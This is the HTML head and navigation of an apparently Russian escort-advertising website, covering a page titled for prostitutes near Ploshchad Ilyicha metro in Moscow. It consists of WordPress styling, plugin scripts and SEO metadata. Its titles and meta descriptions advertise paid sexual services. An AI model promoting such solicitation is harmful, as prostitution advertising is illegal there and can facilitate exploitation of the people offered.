

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/putany-metro-ploshhad-ilicha.html
body_size: 18196
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Путаны метро Площадь Ильича - Индивидуалки Москва</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Проститутки Москвы предлагают различный перечень услуг, чтобы состоятельный господин имел возможность отлично релаксироваться, после чего ощутить яркое удовольствие." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://putani-moscow.top/putany-metro-ploshhad-ilicha.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Путаны метро Площадь Ильича - Индивидуалки Москва" />
		<meta property="og:description" content="Проститутки Москвы предлагают различный перечень услуг, чтобы состоятельный господин имел возможность отлично релаксироваться, после чего ощутить яркое удовольствие." />
		<meta property="og:url" content="https://putani-moscow.top/putany-metro-ploshhad-ilicha.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2022-03-14T08:30:48+00:00" />
		<meta property="article:modified_time" content="2022-03-14T08:30:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Путаны метро Площадь Ильича - Индивидуалки Москва" />
		<meta name="twitter:description" content="Проститутки Москвы предлагают различный перечень услуг, чтобы состоятельный господин имел возможность отлично релаксироваться, после чего ощутить яркое удовольствие." />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/putany-metro-ploshhad-ilicha.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/putany-metro-ploshhad-ilicha.html#listItem","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u043c\u0435\u0442\u0440\u043e \u041f\u043b\u043e\u0449\u0430\u0434\u044c \u0418\u043b\u044c\u0438\u0447\u0430"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/putany-metro-ploshhad-ilicha.html#listItem","position":2,"name":"\u041f\u0443\u0442\u0430\u043d\u044b \u043c\u0435\u0442\u0440\u043e \u041f\u043b\u043e\u0449\u0430\u0434\u044c \u0418\u043b\u044c\u0438\u0447\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/putany-metro-ploshhad-ilicha.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/putany-metro-ploshhad-ilicha.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/putany-metro-ploshhad-ilicha.html#webpage","url":"https:\/\/putani-moscow.top\/putany-metro-ploshhad-ilicha.html","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u043c\u0435\u0442\u0440\u043e \u041f\u043b\u043e\u0449\u0430\u0434\u044c \u0418\u043b\u044c\u0438\u0447\u0430 - \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","description":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e\u0442 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0439 \u043f\u0435\u0440\u0435\u0447\u0435\u043d\u044c \u0443\u0441\u043b\u0443\u0433, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0433\u043e\u0441\u043f\u043e\u0434\u0438\u043d \u0438\u043c\u0435\u043b \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0440\u0435\u043b\u0430\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f, \u043f\u043e\u0441\u043b\u0435 \u0447\u0435\u0433\u043e \u043e\u0449\u0443\u0442\u0438\u0442\u044c \u044f\u0440\u043a\u043e\u0435 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/putany-metro-ploshhad-ilicha.html#breadcrumblist"},"datePublished":"2022-03-14T08:30:48+03:00","dateModified":"2022-03-14T08:30:48+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fputany-metro-ploshhad-ilicha.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fputany-metro-ploshhad-ilicha.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/pages/2136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=2136' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2136';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%83%D1%82%D0%B0%D0%BD%D1%8B+%D0%BC%D0%B5%D1%82%D1%80%D0%BE+%D0%9F%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D1%8C+%D0%98%D0%BB%D1%8C%D0%B8%D1%87%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2136 wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

